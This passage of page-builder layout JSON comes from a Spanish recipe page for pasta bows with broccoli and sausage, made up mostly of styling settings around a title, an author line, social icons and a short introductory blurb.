\",\"left\":\"\",\"isLinked\":false},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"padding\":{\"unit\":\"em\",\"top\":\"4\",\"right\":\"1\",\"bottom\":\"4\",\"left\":\"4\",\"isLinked\":false},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"17\",\"right\":\"17\",\"bottom\":\"17\",\"left\":\"17\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"9pazsy7\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Lazos de pasta\\ncon br\u00f3coli y salchichas\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"large\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":36},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"2.8\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"700\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"nd8qhdc\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Foodie Pot.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":1.3},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"%\",\"top\":\"2\",\"right\":\"0\",\"bottom\":\"2\",\"left\":\"0\",\"isLinked\":false},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"lfkv4vt\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/3445.png\",\"id\":1,\"width\":287,\"height\":64},\"image_lazy\":\"yes\",\"align\":\"left\",\"align_tablet\":\"center\",\"align_mobile\":\"left\",\"caption\":\"Receta cl\u00e1sica de gachas de avena (Porridge)\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":28},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"3\",\"right\":\"0\",\"bottom\":\"3\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"9ickipp\",\"elType\":\"section\",\"isInner\":true,\"settings\":{\"section_layout\":\"\",\"layout\":\"boxed\",\"content_width\":{\"unit\":\"px\",\"size\":\"\"},\"gap\":\"default\",\"height_inner\":\"default\",\"custom_height_inner\":{\"unit\":\"px\",\"size\":0},\"column_position\":\"middle\",\"content_position\":\"middle\",\"structure\":\"20\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"%\",\"top\":\"-3\",\"right\":0,\"bottom\":\"-3\",\"left\":0,\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"rrex3gv\",\"elType\":\"column\",\"isInner\":true,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"%\",\"top\":\"3\",\"right\":\"0\",\"bottom\":\"3\",\"left\":\"0\",\"isLinked\":false},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"8jtqax1\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Autor: Alexandra Linarez\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h4\",\"header_style\":\"none\",\"align\":\"left\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"#565656\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"rem\",\"size\":\"1.2\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"100\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"ljksrca\",\"elType\":\"column\",\"isInner\":true,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"%\",\"top\":\"3\",\"right\":\"0\",\"bottom\":\"3\",\"left\":\"0\",\"isLinked\":false},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"3pl37rs\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_social_icon\":\"\",\"social_icon_list\":[{\"social\":\"fa fa-instagram\"},{\"social\":\"fa fa-facebook\"},{\"social\":\"fa fa-twitter\"}],\"shape\":\"circle\",\"align\":\"left\",\"align_tablet\":\"center\",\"align_mobile\":\"left\",\"view\":\"traditional\",\"section_social_style\":\"\",\"icon_color\":\"custom\",\"icon_primary_color\":\"rgba(86,86,86,0.55)\",\"icon_secondary_color\":\"#ffffff\",\"icon_size\":{\"unit\":\"px\",\"size\":\"\"},\"icon_padding\":{\"unit\":\"em\",\"size\":\"0.4\"},\"icon_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"%\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"social-icons\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"avgxdtq\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"\u00bfCon hambre y sin saber que preparar? Revisa la nevera que seguro encontrar\u00e1s todo lo que necesitamos. Con menos de diez ingredientes prepara una pasta deliciosa que le encantar\u00e1 a toda la familia. Muy f\u00e1cil y r\u00e1pida pero sin duda la disfrutar\u00e1s como ninguna otra.\u00bfY qu\u00e9 puede ser mejor que unos lazos de pasta con br\u00f3coli y salchicha? Nutritiva, f\u00e1cil y r\u00e1pida.\",\"section_style\":\"\",\"align\":\"left\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":1.4},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"400\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":1.8},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"4\",\"right\":\"0\",\"bottom\":\"4\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_table